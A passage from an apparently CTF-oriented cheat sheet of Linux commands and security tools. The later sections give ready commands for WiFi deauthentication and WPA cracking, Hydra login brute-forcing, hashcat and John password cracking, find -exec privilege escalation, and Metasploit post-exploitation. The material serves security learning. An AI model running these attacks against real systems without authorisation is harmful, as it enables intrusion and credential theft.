2> /dev/null to your command. This way, you won't see any results you're not allowed to access.-exec flag. You can use it in your find command to execute a new command, following the -exec flag, like so: -exec whoami \;. (can be used for privilege escalation)'Returns the path to the file or link that should be executed.
where <command>
Good for finding the location of a command or executable file in the system.
This tool is used to find files by their name.
locate <file_name>
Returns a a short description of a command.
whatis <command>
Used to search for a command by its description.
apropos hexeditor # Search for commands related to hex editors
Searching plain-text data for lines that match an expression. It is commonly used to search through files or output from other commands.
# Basic usage
grep "search_term" file.txt  # Search for a specific term in a file

# ----- Example usage -----
# Search for a specific term in a file and show line numbers
grep -n "search_term" file.txt

# Search recursively in all files in a directory
grep -R "search_term" /path/to/directory  # or '.' for current directory

# Search for an ip using regular expressions
`grep -Eo '[0–9]{1,3}\.[0–9]{1,3}\.[0–9]{1,3}\.[0–9]{1,3}'`

# Search for binaries (ex. "/usr/bin/sudo")
`grep '^/.../.../....$'`

# Grep for CTF flag version 1
`grep -oi '\S*flag\S*' <path>`

# Grep for CTF flag version 2
`grep "flag{.*}"`
Key options
-i = ignore case (case insensitive search)
-o = show only the matching part of the line
-l = show only the names of files with matching lines
-c = count the number of matching lines
-n = line numbers for every string found
-w = match whole words only
-x = match whole lines only
-E = regular expressions
-R = recursive grep
Remove duplicate lines from a sorted file.
uniq file.txt # Remove duplicate lines from file.txt
uniq -c file.txt # Count occurrences of each line
uniq -d file.txt # Print only duplicate lines
uniq -u file.txt # Print only unique lines
Key options
-c = count the number of occurrences of each line
-d = only print duplicate lines
-u = only print unique lines
-i = to ignore case
Sorts lines of text files.
sort file.txt                 # Sort lines in file.txt
sort -r file.txt              # Sort lines in reverse order
sort -n file.txt              # Sort lines numerically
sort -u file.txt              # Sort lines and remove duplicates
sort -b file.txt              # Ignore leading blanks
sort -o sorted.txt file.txt   # Sort lines and write output to sorted.txt
Options:
-b = ignore leading blanks
-c = check if the file is sorted
-r = to sort in reverse order
-o = to write output to a file
-u = sort and remove duplicate lines
-n = to sort numerically
-g = to sort general-numeric
-h = to sort human readable numbers
-f = ignore case
Compares files line by line and shows differences.
diff file1.txt file2.txt  # Compare two files
diff -u file1.txt file2.txt  # Unified diff format
diff -i file1.txt file2.txt  # Ignore case differences
diff -w file1.txt file2.txt  # Ignore all white space
Key options:
-u = unified diff format (shows context)
-c = context diff format (shows more context)
-i = ignore case differences
-w = ignore all white space
-b = ignore changes in the amount of white space
-B = ignore changes whose lines are all blank
tail and head commands are used to display the beginning or end of a file.
head file.txt          # Show the first 10 lines of file.txt
tail file.txt          # Show the last 10 lines of file.txt

head -n 5 file.txt     # Show the first 5 lines of file.txt
tail -n 5 file.txt     # Show the last 5 lines of file.txt

# Live tailing of a file
tail -f file.txt       # Follow the file and display new lines as they are added

# Sorting
head -n 20 file.txt | sort -r  # Show the first 20 lines and sort them in reverse order
Key options:
-n <number> = number of lines to show
-c <numbers> = number of bytes
Count lines, words, and characters in files.
wc file.txt
Key options
-l = count number of lines
-w = count number of words
-c = count number of bytes
-m = count number of characters
Extract sections from each line of input files or standard input.
cut <OPTION> <FILE>

# Extract the first field from a file using ':' as a delimiter
cut -d':' -f1 /etc/passwd
Key options
-f = Select by specifying a field, a set of fields, or a range of fields.
-c = Select by specifying a character, a set of characters, or a range of characters.
-d = Specify a delimiter that will be used instead of the default “TAB” delimiter.
Tool used to replace, delete, or squeeze repeated characters.
tr [options] SET1 [SET2]

# Replace all occurrences of ':' with ' '
tr ':' ' ' < file.txt

# Delete all digits from a file
tr -d '0-9' < file.txt

# Squeeze repeated spaces into a single space
tr -s ' ' < file.txt

# Convert lowercase letters to uppercase
tr 'a-z' 'A-Z' < file.txt
Key options
-d = delete characters
-s = squeeze repeated characters
The column command formats text input into a table-like structure, aligning columns based on whitespace or a specified delimiter.
column -t file.txt

# Format output from a command into columns
echo -e "Name:Age\nAlice:30\nBob:25" | column -t
jq is a lightweight and flexible command-line JSON processor. It is used to parse, filter, and transform JSON data.
To install use sudo apt install jq
jq <options> <filter> <input>

# Prettify JSON data
jq . sample.json

# Another way of prettifying JSON data (most common)
cat sample.json | jq

# Minify JSON data
jq -c < pretty.json  # Minify JSON data from pretty.json
Key options:
-c = compact output (minified JSON)
-r = raw output (without quotes)
-s = read input as an array of JSON objects
-f <file> = read filter from a file
Sed is a stream editor that can perform basic text transformations on an input stream (a file or input from a pipeline). It is commonly used for text substitution, deletion, and insertion.
# Replace the first occurrence of 'pattern' with 'replacement' in file.txt
sed 's/pattern/replacement/' file.txt

# Replace all occurrences of 'pattern' with 'replacement'
sed 's/pattern/replacement/g' file.txt

# Format trailing space with a colon
sed 's/ */:/g' file.txt

# Only get alphanumeric values
sed 's/[[:digit:]]//g' file.txt
The "s" flag at the beginning stands for the substitute command. Then we specify the pattern we want to replace. After the slash (/), we enter the pattern we want to use as a replacement in the third position. Finally, we use the "g" flag, which stands for replacing all matches.
Manipulate and analyze text files. It is particularly useful for processing structured data, such as CSV files or log files.
# Print the first and second fields of each line in file.txt
awk '{print $1, $2}' file.txt

# Print the first and third fields of /etc/passwd
awk -F: '{print $1, $3}' /etc/passwd
Key options:
-F = specify the field separator (default is whitespace)
-v = assign a variable value before processing the input
-o = output file (not commonly used)
Commonly used variables:
$0 = Represents the entire line of text.
$1, $2, ... = Represents the first, second, etc., fields in the line.
$NF = Represents the last field in the line.
$NR = Represents the current record number (line number).
$FS = Field separator (default is whitespace).
$RS = Record separator (default is newline).
$OFS = Output field separator (default is space).
$ORS = Output record separator (default is newline).
/<pattern>/ = Represents a pattern to match in the input.
# Split on space
awk -F: '{RS=" "} {print $1}'

# Print the first and third field of the /etc/passwd file
awk -F: '{print $1, $3}' /etc/passwd

# Print the first and third field of a file, split on "o" and print the total number of rows
awk 'BEGIN {FS="o"} {print $1,$3} END{print "Total Rows=",NR}'

# Print the first and fourth field of file and print as "Name:ID"
awk 'BEGIN {FS=" "; OFS=":"} {print $1,$4}' file.txt
ippsec:34024
john:50024
thecybermentor:25923
liveoverflow:45345
nahamsec:12365
stok:1234

# Print the first field of a file and separate with a comma
awk 'BEGIN {ORS=","} {print $1}' file.txt
ippsec,john,thecybermentor,liveoverflow,nahamsec,stok
In this section: ip, ping, traceroute, telnet, curl, wget, ftp, ssh, scp, xfreerdp, netdiscover, netstat, ss, tcpdump, dig, wash, whatweb
The ip command is used to show and manipulate routing, devices, policy routing, and tunnels. It is a powerful tool for managing network interfaces and configurations.
ip [options] object {command | help}

# Show all network interfaces
ip addr show

# Show a specific network interface
ip addr show <interface_name>

# Show routing table
ip route show

# Show ARP table
ip neigh show

# Show all network interfaces and their status
ip link show
ip command?# Bring up a network interface
ip link set <interface_name> up
# Bring down a network interface
ip link set <interface_name> down
# Add a new IP address to an interface
ip addr add <ip_address>/<subnet_mask> dev <interface_name>
# Delete an IP address from an interface
ip addr del <ip_address>/<subnet_mask> dev <interface_name>
# Add a new route
ip route add <destination_network>/<subnet_mask> via <gateway_ip> dev <interface_name>
# Delete a route
ip route del <destination_network>/<subnet_mask> via <gateway_ip> dev <interface_name>
The ping command is used to check the reachability of a host on a network and measure the round-trip time for messages sent from the originating host to a destination computer.
ping <IP_or_hostname>

# Example usage
ping 8.8.8.8             # Ping Google's public DNS server
ping -c 4 example.com    # Ping example.com 4 times
ping -i 2 8.8.8.8        # Ping 8.8.8.8 with 2 second interval between packets
ping -t 10 8.8.8.8       # (Windows) Ping 8.8.8.8 10 times
ping -s 100 8.8.8.8      # Send 100 bytes of data per packet
ping -W 2 8.8.8.8        # Set timeout to 2 seconds for each reply
Key options:
-c <count> = Number of packets to send
-i <interval> = Interval between packets (in seconds)
-s <size> = Number of data bytes to be sent
-W <timeout> = Time to wait for a response (in seconds)
-t <ttl> = Set Time To Live (number of hops)
-I <interface> = Specify the source interface to use
The traceroute command is used to trace the route that packets take from the source host to a destination host. It shows the IP addresses of the routers along the path and the time taken for each hop.
traceroute <IP_or_hostname>

# Example usage
traceroute google.com        # Trace the route to google.com
traceroute 8.8.8.8           # Trace the route to an IP address
traceroute -n google.com     # Trace the route to google.com without resolving hostnames
On Windows, use
tracertinstead oftraceroute.
tracert <IP_or_hostname>

# Example usage
tracert google.com        # Trace the route to google.com
tracert 8.8.8.8           # Trace the route to an IP address
tracert -d google.com     # Trace the route to google.com without resolving hostnames
Key options:
-n = Do not resolve hostnames (show only IPs)
-m <max_ttl> = Set the max number of hops (max TTL)
-w <timeout> = Set the timeout (in seconds) for each reply
-q <nprobes> = Number of probe packets per hop
-I = Use ICMP ECHO instead of UDP packets (like Windows tracert)
-T = Use TCP SYN packets instead of UDP
The telnet command is used to connect to remote servers using the Telnet protocol. It allows you to interact with remote systems over a network.
telnet <IP_or_hostname> <port>

# Example usage
telnet example.com 23     # Connect to example.com on port 23 (default Telnet port)
Key commands inside a Telnet session:
Ctrl + ] = Escape to telnet promptquit = Exit telnetopen <host> <port> = Connect to another host/portclose = Close current connectionstatus = Print status informationTool for transferring data with URLs. It supports various protocols, including HTTP, HTTPS, FTP, and more. It is commonly used to download files, interact with APIs, and perform web requests.
# Fetch the content of a URL
curl <URL>

# Downloading a file (save it with the same name as in the URL)
curl -O <URL>
Key options:
-s to suppress the output (statistics)
-# show progress bar
-o page.html <URL> to save the output to a file
-O <URL> to save the output to a file with the same name as the file in the URL (download)
-I <URL> to get the headers only
-L <URL> to follow redirects
-b <NAME1=VALUE1;NAME2=VALUE2> specify cookies
-d <data> <URL> to send data
-X <METHOD> <URL> to change the request method
-T <FILE> <URL> to upload a file
-u <USER>:<PASSWORD> to authenticate
-A <AGENT> <URL> to change the user agent
--referer <URL_REF> <URL> to change the referer
-H <HEADER> <URL> to add headers
-H "DNT: 1" <URL> to change the DNT(do not track) header
-H "X-Forwarded-For: <IP>" <URL> to change the X-Forwarded-For header
-H "Accept-Language: da-DK" <URL> to change the Accept-Language header (ex. Danish)
-H "Date: Mon, 23 11 2018 23:23:23 GMT" <URL> to change the date
Demo of advanced use case
curl -s -A "PicoBrowser" -H "Date: Mon, 23 11 2018 23:23:23 GMT" -H "DNT: 1" -H "X-Forwarded-For: 2.71.255.255" -H "Accept-Language: sv-SE" --referer http://mercury.picoctf.net:36622 http://mercury.picoctf.net:36622/ | grep -oI "picoCTF{.*}"
The wget command downloads files from HTTP, HTTPS, or FTP connection a network.
# Download a file from a URL
wget <URL>

# Download files from an FTP server recursively
wget -r ftp://ftpuser:<USER>@<IP>
Key options:
-O = to specify the output file
-b = to run in the background
-r = to download recursively
-q = to download in quiet mode
FTP or File Transfer Protocol is a network communication protocol that enables two computers to communicate
ftp <IP>
Enter your username and password to log in to the server. Some FTP servers allow anonymous logins with a username and password of "anonymous".
Key Commands:
ls = list files in the current directory
cd <directory> = change directory
get <file> = download a file from the server
put <file> = upload a file to the server
more <file> = view the contents of a file
quit = exit the FTP session
See more commands here.
SSH or Secure Shell is a network communication protocol that enables two computers to communicate
ssh user@ip
And then type the password to log in. If you have a private key, you can use it to log in without a password.
ssh -i path_to_pem user@ip
Creating an SSH tunnel
ssh -D 8080 -C -q -N user@ip # Create a tunnel
chromium --no-sandbox --proxy-server="socks5://localhost:8080" # Use the tunnel
Key options:
-i <path_to_pem> = specify the path to the private key file
-p <port> = specify the port to connect to (default is 22)
-v = verbose mode (useful for debugging)
-X = enable X11 forwarding (allows running GUI applications over SSH)
-C = enable compression (useful for slow connections)
-N = do not execute a remote command (useful for port forwarding)
-L <local_port>:<remote_host>:<remote_port> = local port forwarding
-R <remote_port>:<local_host>:<local_port> = remote port forwarding
SCP or Secure Copy Protocol is a network communication protocol that enables two computers to communicate and transfer files between them using the SSH protocol.
scp [options] source destination

# Copy a file to a remote server
scp /path/to/file user@ip:/path/to/remote/file

# Copy a file from a remote server to a local server
scp user@ip:/path/to/remote/file /path/to/file

# Example (file to a remote server ):
scp example.txt [email protected]:/home/berkan/
Key options:
-r = copy directories recursively
-P <port> = specify the port to connect to (uppercase P)
-i <path_to_pem> = specify the path to the private key file
-v = verbose mode (useful for debugging)
-p = preserve file attributes (permissions, timestamps, etc.)
xfreerdp is an X11 Remote Desktop Protocol (RDP) client.
xfreerdp [options] server[:port] [[options] server[:port] ...]

# Example usage
xfreerdp /u:username /p:password /v:hostname:port /cert:ignore /ipv6
Key options:
/u:<username> - Username
/p:<password> - Password
/v:<hostname>:<port> - Server hostname
/cert:ignore - Ignore certificate
/ipv6, /6 - Prefer IPv6 AAA record over IPv4 A record
Netdiscover is a tool that can be used to scan for live hosts on a network (part of the aircrack-ng suite).
It is particularly useful for identifying active devices on a network, especially in environments where DHCP is not available or when you want to quickly discover devices without using more complex tools.
netdiscover -i wlan0mon  # Scan for live hosts on the wlan0mon interface
netdiscover -r <ip>/24  # Scan a specific IP range
Displays network connections and listening ports. It can show both TCP and UDP connections, as well as the processes using those connections.
netstat -tulpn # Display all active listening ports
Key options:
-t = show TCP connections
-u = show UDP connections
-l = show only listening sockets
-p = show the process using the socket
-n = show numerical addresses instead of resolving hostnames (stops DNS lookups)
-a = show all connections and listening ports
-r = display the routing table
'ss' is now a better alternative to netstat, see below.
Displays socket statistics and information about network connections. It is a replacement for the netstat command and provides more detailed information about sockets.
ss -tulpn # Display all active listening ports with process information
Packet analyzer tool used to capture and analyze network traffic.
It allows users to intercept and display the packets being transmitted or received over a network.
tcpdump -i <interface>  # Capture packets on a specific network interface

# Examples
tcpdump -i wlan0mon -n  # Capture packets on the wlan0mon interface without resolving hostnames
tcpdump -i wlan0mon -w capture.pcap  # Capture packets and save them to a file
tcpdump -i wlan0mon -r capture.pcap  # Read packets from a file
tcpdump -i wlan0mon -c 100  # Capture only 100 packets
tcpdump -i wlan0mon -q  # Capture packets with brief output
tcpdump -i wlan0mon -e  # Capture packets and include MAC addresses
tcpdump -i wlan0mon -A  # Capture packets and print packet data as ASCII
Key options:
-i = to specify the interface to capture traffic on
-n = to display IP addresses instead of hostnames (stops DNS lookups)
-w = to write the captured packets to a file
-r <file>.pcap = to read packets from a file
-q = to get brief packet information
-e = to include MAC addresses
-A = to print packet data as ASCII
-c <number> = to specify the number of packets to capture
-v = to increase verbosity (use -vv for more)
Retrieve information about domain names, IP addresses, and other DNS records.
dig <domain> <type>

# Example:
dig example.com A +short  # Get the A record for example.com in short format
<domain> = The domain name to query (e.g., example.com)<type> = The type of DNS record to query (e.g., A, MX, CNAME, NS, etc.)Key options:
+short = Short output format
+trace = Trace the delegation path from the root servers
+noall +answer = Show only the answer section of the response
-x = Specify IP adress
-f = save to a file
Wash is a tool that scans for WPS-enabled networks and displays information about them (part of the aircrack-ng suite).
wash -i wlan0mon  # Scan for networks using the wlan0mon interface
wash -i wlan0mon -C  # Scan for networks and show the channelerrors
WhatWeb is a web scanner that identifies websites and their technologies. It can detect web servers, programming languages, frameworks, and more.
whatweb <URL>  # Scan a specific URL

# Example usage:
whatweb --no-errors 10.10.10.0/24 # Scan a range of IP addresses
Key options:
-a=LEVEL = Aggresion level
-U=AGENT = User agent
--header = HTTP header
--max-redirects=NUM = Maximum number of redirects
-u=<user:password> = Basic authentication
-c=COOKIES = Use cookies
--cookie-jar=FILE = Read cookies from a file
-g=STRING|REGEXP = Search for a string
--no-errors = Suppress error messages
-p=LIST = List all plugins
-l = List all plugins
-v = Verbose mode
-q = Quiet output
-h = to show help (highly recommended)
In this section: Tar, Gzip, 7z
tar is a command that allows creating, maintaining, modifying, and extracting files that are archived in the tar format (tar, gzip, zip).
# Creating a tar archive
tar -cf archive.tar file1.txt file2.txt

# Extracting a tar archive (most common)
tar -xf archive.tar

# Compressing files with tar
tar -czvf stuff.tar.gz file1.txt file2.txt

# Uncompressing files with tar
tar -xvzf myfolder.tar.gz -C myfolder/  # Extract the contents into the myfolder directory
Key options:
-c tells tar to create an archive.
-z tells tar to compress the archive with gzip.
-v tells tar to be verbose.
-f tells tar that the next argument will be the name of the archive to operate on.
-C tells tar to change to the directory specified before performing any operations.
-x tells tar to extract files from an archive.
gzip is a file format and a software application used for file compression and decompression. gzip-compressed files have a .gz extension.
# Compress a file
gzip filename.txt

# Compress a directory (recursively)
gzip -r directory/

# Compress multiple files
gzip file1.txt file2.txt

# Decompress a file
gzip -d filename.txt.gz  # or use 'gunzip filename.txt.gz'
Key options:
-d = decompress a file
-k = keep the original file after compression
-r = recursively compress files in directories
-v = verbose output, showing compression details
-1 to -9 = set compression level (1 is fastest, 9 is best compression)
7z is a file archiver with a high compression ratio.
# Create a 7z archive
7z a archive.7z file1.txt file2.txt

# Extract a 7z archive
7z x archive.7z

# Compress a directory
7z a archive.7z directory/

# Create a password-protected 7z archive
7z a -p<SECRET> archive.7z file1.txt file2.txt

# Extract a password-protected 7z archive
7z x archive.7z -p<SECRET>
Key options:
a = add files to an archive (-tzip for zip archives)
x = extract files from an archive
l = list contents of an archive
-p<SECRET> = create or extract a password-protected archive
-m0=LZMA2 = use LZMA2 compression method (default)
-mem=AES256 = use AES-256 encryption for the archive
-mx=9 = set compression level (0-9, where 9 is the highest compression)
-t7z = specify the archive type as 7z
-o<output_directory> = specify the output directory for extraction
Demo use case:
# Create a password-protected 7z archive
7z a <Zip folder> <Files or *> -p<SECRET>

# Extract a password-protected 7z archive
7z x <Zip folder> -p<SECRET>
Advanced Example
7z a -tzip -p123 -mem=AES256 secret.zip secret
Without
-mem=AES256, the contents will be compressed but the file names will still be visible (no filename encryption).
This command creates a password-protected zip archive named secret.zip containing the secret directory, using AES-256 encryption.
For simple version zip -e -r secret.zip secret can also be used (legacy).
In this section: base64 (Encoding), rax2 (Base Conversion), hashid (Hash Identification), hash-identifier (Hash Identification), haiti (Hash Analysis), shasums (SHA Checksums), gpg (Encryption/Decryption)
Decrypt base64
base64 -d file.txt
The -d option is used to decode the base64 encoded data.
Encrypt base64
base64 -i input.txt -o output.txt
The -i option is used to specify the input file, and the -o option is used to specify the output file. If no output file is specified, it will print the encoded data to standard output.
rax2 (part of the Radare2 suite) comes in handy when there is a need to make base conversions between hexadecimal representations, floating point values, hex-pair strings to ASCII, binary, octal, integer and so on.
rax2 <options> <value>

# Convert hex string to raw bytes
rax2 -s 0x424b
A list of most useful flags:
-a      show ascii table     ;  rax2 -a
-b      bin -> str           ;  rax2 -b 01000010 01001011 # BK
-B      str -> bin           ;  rax2 -B hello # 0110100001100101011011000110110001101111
-d      force integer        ;  rax2 -d 3 -> 3 instead of 0x3
-D      base64 decode        ;  rax2 -D SGVsbG8gd29ybGQ= # Hello world
-E      base64 encode        ;  rax2 -E Hello world # SGVsbG8gd29ybGQ=
-f      floating point       ;  rax2 -f 6.3+2.1
-I      IP address <-> LONG  ;  rax2 -I 3530468537 # 185.172.110.210
-k      keep base            ;  rax2 -k 33+3 -> 36
-K      randomart            ;  rax2 -K 0x34 1020304050
-L      bin -> hex(bignum)   ;  rax2 -L 111111111 # 0x1ff
-n      binary number        ;  rax2 -n 0x1234 # 34120000
-o      octalstr -> raw      ;  rax2 -o \162 \62 # r2
-N      binary number        ;  rax2 -N 0x1234 # \x34\x12\x00\x00
-r      multiple outputs     ;  rax2 -r 0x1234
-s      hexstr -> raw        ;  rax2 -s 42 4b # BK
-S      raw -> hexstr        ;  rax2 -S < /bin/ls > ls.hex
-t      tstamp -> str        ;  rax2 -t 1234567890 # Sat Feb 14 00:31:30 2009
-x      hash string          ;  rax2 -x linux #0x5ca62a43
-u      units                ;  rax2 -u 389289238 # 317.0M
-w      signed word          ;  rax2 -w 16 0xffff
Hashid will analyze and output the potential algorithm that is used to hash your input. Supports over 250 hash types.
hashid [options] hash

# Example usage
hashid 5d7845ac6ee7cfffafc5fe5f35cf666d
Key options:
-e = list all possible hash algorithms including salted passwords
-m = include corresponding hashcat mode in output
-j = include corresponding JohnTheRipper format in output
-o FILE = write output to file (default: STDOUT)
-h = show help message and exit
Hash-identifier will analyze and output the potential algorithm that is used to hash your input. I would say that it is a better alternative to hashid. Supports over 100 hash types.
hash-identifier <hash>
Haiti is another great tool to identify a hash type. It also returns the format that can be used with john the ripper and hashcat to crack the hash. It supports over 500 hash types.
Installation: gem install haiti-hash
haiti <hash>
Find SHA1 hash for a file
shasum file.txt
Find SHA256 hash for a file
sha256sum file.txt
Find MD5 hash for a file
md5sum file.txt
To encrypt a file:
gpg -c data.txt
Enter a passphrase when prompted. This will create an encrypted file named
data.txt.gpg.
To decrypt the file:
gpg -d data.txt.gpg
Enter the same passphrase you used to encrypt the file. This will output the decrypted content to standard output.
In this section: searchsploit, cewl, crunch, fcrackzip
Searchsploit is a command line search tool for the offline version of Exploit-DB.
searchsploit [options] term1 term2 term3 ...

# Example usage
searchsploit windows local
Key options:
-c [Term] = Perform a case-sensitive search
-e [Term] = Perform an EXACT search
-s = Perform a strict search ("1.1" would not be detected in "1.0 < 1.3")
-t [Term] = Search JUST the exploit title (Default is title AND the file's path
-p [EDB-ID] = Show the full path to an exploit
-w = Show URLs to Exploit-DB.com rather than the local path
--exclude="term1|term2" = Exclude results matching terms (use "|" to separate multiple)
Cewl is a tool that spiders a given url to a specified depth, optionally following external links, and returns a list of words which can then be used for password crackers such as John the Ripper. See more here.
Install: sudo apt-get install cewl
cewl <url> -w <output file>

# Example usage
cewl https://example.com -w wordlist.txt
Key options:
-w for saving the generated wordlist to a file.-d for setting the depth of the spider.-m for setting the minimum word length.-x for setting the maximum number of words to return.Crunch is a wordlist generator that can generate all possible combinations and permutations.
Install: sudo apt-get install crunch
crunch <min> <max> <characters>

# Generate a wordlist with all combinations of 8 characters from the alphabet
crunch 8 8 abcdefghijklmnopqrstuvwxyz -o wordlist.txt
Key options:
-t for adding a pattern to the generated wordlist.
-o for saving the generated wordlist to a file.
Is a password cracker that runs on .zip files. It can use brute force or dictionary attacks to crack the password of a zip file.
Install: sudo apt-get install fcrackzip
fcrackzip [options] <wordlist path> <filepath>

# To use a dictionary attack with a wordlist and unzip a file
fcrackzip -Dupvb /usr/share/wordlists/rockyou.txt secret.zip

# To unzip a file with a password
fcrackzip -u -p <password> secret.zip
Key options
-b for using brute force algorithms.
-D for using a dictionary.
-v for verbose mode.
-p for using a string as a password.
-u for unzipping.
In this section: gcc
gcc is a compiler that can be used to compile C as well as Python code to an executable file.
gcc [options] <input>

# Compile hello.c to an executable named hello
$ gcc -o hello hello.c
$ ./hello  # Run the compiled program
Key options:
-o <output> = specify the output file name
Command-line tools for security testing and analysis. Start with Nmap for network discovery, then web tools like Gobuster.
Legal Notice: Only use on systems you own or have permission to test.
Aircrack-ng - is a complete suite of tools to assess WiFi network security
# Monitor mode
airmon-ng start wlan0

# Capture packets
airodump-ng wlan0mon

# Target specific network
airodump-ng -c 6 --bssid AA:BB:CC:DD:EE:FF -w capture wlan0mon

# Deauth attack (to capture handshake)
aireplay-ng -0 10 -a AA:BB:CC:DD:EE:FF wlan0mon

# Crack WPA/WPA2 with wordlist
aircrack-ng -w wordlist.txt capture-01.cap
Key tools in suite:
See detailed cheatsheet here
Gobuster is a tool used to brute-force URIs (directories and files), DNS subdomains and virtual host names
gobuster -w wordlist.txt
Standard scan
gobuster dir -u http://172.162.39.86 -w /usr/share/wordlists/dirb/megalist.txt
DNS subdomain enumeration
gobuster dns -d http://172.162.39.86 -w /usr/share/SecLists/Discovery/DNS/namelist.txt
dir Directory/file brute forcing mode
dns DNS bruteforcing mode
-u (url) – full target URL (including scheme), or base domain name.
-w (wordlist) – path to the wordlist used for brute forcing (use – for stdin).
-a (user agent string) – specify a user agent string to send in the request header.
-e (print) - Print the full URLs in your console
-o (file) – specify a file name to write the output to.
-x (extensions) – list of extensions to check for, if any.
-P (password) – HTTP Authorization password (Basic Auth only, prompted if missing).
-U (username) – HTTP Authorization username (Basic Auth only).
-c <http cookies> (cookie) - Specify a cookie for simulating your auth
-s (status-codes) - Set status codes that should be interpreted as valid
-k (ssl) - Skip ssl certificate
-H (HTTP) - Specify HTTP header
-t (threads) - Number of concurrent threads (default: 10)
-v (verbose) - Verbose output
-q (quiet) - Quiet output
-n (no-redirect) - Do not follow redirects
-r (recursive) - Recursively brute force subdirectories
Find a list of seclists here.
feroxbuster uses brute force combined with a wordlist to search for unlinked content in target directories.
Syntax:
feroxbuster [OPTIONS]
Example:
feroxbuster -u https://berkankutuk.dk -w /usr/share/wordlists/dirb/big.txt
Options:
-h, --help - Print help information
-V, --version - Print version information
-u, --url <URL> - The target URL
-b, --cookies <COOKIE> - Specify HTTP cookies to be used in each request
-m, --methods <HTTP_METHODS> - Which HTTP request method(s) should be sent (default: GET)
-x, --extensions <FILE_EXTENSION> - File extension(s) to search for (ex: -x php -x pdf js)
-C, --filter-status <STATUS_CODE> - Filter out status codes (deny list) (ex: -C 200 -C 401)
-s, --status-codes <STATUS_CODE> - Filter status codes (allow list) (default: 200 204 301 302 307 308 401 403 405)
-r, --redirects - Allow client to follow redirects
-T, --timeout <SECONDS> - Number of seconds before a client's request times out (default: 7)
-d, --depth <RECURSION_DEPTH> - Maximum recursion depth, a depth of 0 is infinite recursion (default: 4)
-e, --extract-links - Extract links from response body and make new requests based on findings
-L, --scan-limit <SCAN_LIMIT> - Limit total number of concurrent scans (default: 0, i.e. no limit)
-n, --no-recursion - Do not scan recursively
-t, --threads <THREADS> - Number of concurrent threads (default: 50)
--time-limit <TIME_SPEC> - Limit total run time of all scans (ex: --time-limit 10m)
-w, --wordlist <FILE> - Path to the wordlist
-o, --output <FILE> - Output file to write results
-v, --verbosity - Increase verbosity level (use -vv or more for greater effect. '4' -v's is probably too much)
Hashcat is a particularly fast, efficient, and versatile hacking tool that assists brute-force attacks by conducting them with hash values of passwords that the tool is guessing or applying. See Cheatsheet.
Learn How to brute-force passwords using GPU and CPU in Linux.
Convert WPA/WPA2 handshake from a pcap file to a modern hashcat compatible hash file.
hashcat -m <number> <hash_file> <dict_file>
Dictionary
hashcat -m 1800 -a 0 hashed.txt /usr/share/wordlists/rockyou.txt -o output.txt
Bruteforce
hashcat -m 0 -a 3 -i hashed.txt ?a?a?a?a?a?a?a -o output.txt
-m sets the mode
-a sets the attack mode (0=Straight,1=Combination,3=Bruteforce,6=Hybrid:wlist+mask,7=Hybrid:mask+wlist)
-o output to filename
-r sets rules
--status keep screen updated
--runtime abort after X seconds
--force sets workload to insane (This can lead to false positives)
-i increment (bruteforce)
0=Straight
1=Combination
3=Bruteforce
6=Hybrid:wlist+mask
7=Hybrid:mask+wlist
?l Lowercase a-z
?u Uppercase A-Z
?d Decimals
?h Hex using lowercase chars
?H Hex using uppercase chars
?s Special chars
?a All (l,u,d,s)
?b Binary
Hydra is a tool used to brute-force username and password to different services such as ftp, ssh, telnet, MS-SQL, etc.
hydra -options path
Guess SSH credentials using a given username and a list of passwords:
hydra -l username -P path/to/wordlist.txt host_ip -t 4 ssh -V
Guess Telnet credentials using a list of usernames and a single password, specifying a non-standard port and IPv6:
hydra -L path/to/usernames.txt -p password -s port -6 host_ip telnet
Guess FTP credentials using usernames and passwords lists, specifying the number of threads:
hydra -L path/to/usernames.txt -P path/to/wordlist.txt -t n_threads host_ip ftp
Guess MySQL credentials using a username and a passwords list, exiting when a username/password pair is found:
hydra -l username -P path/to/wordlist.txt -f host_ip mysql
Web form credentials:
hydra -l admin -P /usr/share/wordlists/rockyou.txt <ip_adress> http-post-form "/login:username=^USER^&password=^PASS^:F=Username or password invalid" -V
Guess IMAP credentials on a range of hosts using a list of colon-separated username/password pairs:
hydra -C path/to/username_password_pairs.txt imap://[host_range_cidr]
Guess POP3 credentials on a list of hosts using usernames and passwords lists, exiting when a username/password pair is found:
hydra -L path/to/usernames.txt -P path/to/wordlist.txt -M path/to/hosts.txt -F pop3
-S connect via SSL
-f specify host
-s specify a port
-l single username
-L wordlist username(s)
-p single password
-P wordlist password(s)
-o FILE write found login/password pairs to FILE instead of stdout
-V verbose mode, see output for every attempt
-I ignore the resume dialog
-t <number> specifies the number of threads to use
-u by default Hydra checks all passwords for one login and then tries the next login. This option loops around the passwords, so the first password is tried on all logins, then the next password.
John The Ripper is a fast password cracker, currently available for many flavors of Unix, Windows, and other. Cheatsheet
john <hash_file> --wordlist=<wordlist>
Cracking MD5 hashes
john --format=raw_md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Crack hashed private key
python /usr/share/john/ssh2john.py id_rsa > hash.txt
ssh2john.py can sometimes also be located under /opt/john/ssh2john.py
Crack the hash (or a shadow file)
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
See more about JTR.
Crack a zip file using zip2john
First, convert the zip file to a hash
zip2john file.zip > zip.hash
Then crack the hash
john zip.hash
The Metasploit Framework is a powerful tool for penetration testing, exploit development, and vulnerability research, offering modules for information gathering, scanning, exploitation, and post-exploitation.
Single payloads use an underscore (e.g., generic/shell_reverse_tcp), while staged payloads use a slash (e.g., windows/x64/shell/reverse_tcp).
Initialize the database
msfdb init
View advanced options for starting the console
msfconsole -h
Start metasploit
msfconsole
Check db connection
db_status
Msf commands
help or ? - shows the help page
Search exploit
search <exploit_for>
Select module
use <module>
Change value of a variable
set <variablename> <value>
get <variablename>
unset <variablename>
Save msfconsole session
save
Save console outputs
spool
See privileges of a current user
getprivs
Tranfer files to victim computer
upload
Check if the victim pc is in a VM (Windows)
run post/windows/gather/checkvm
See what a machine could be vulnerable to
run post/multi/recon/local_exploit_suggester
Spawn a normal system shell
shell
Meterpreter is a Metasploit payload that runs in memory on the target system without installation, avoiding detection by antivirus, IDS, and IPS. It communicates with Metasploit via encrypted channels but can still be detected by some antivirus programs.
word.exe) to interact with it or capture keystrokes. Use migrate <PID>.
You may lose your user privileges if you migrate from a higher privileged (e.g. SYSTEM) user to a process started by a lower privileged user (e.g. webserver).
search -f <filename> to locate files with sensitive data.CTRL+Z to return to Meterpreter.These features make Meterpreter a powerful tool for post-exploitation activities.
See some of the available commands here.
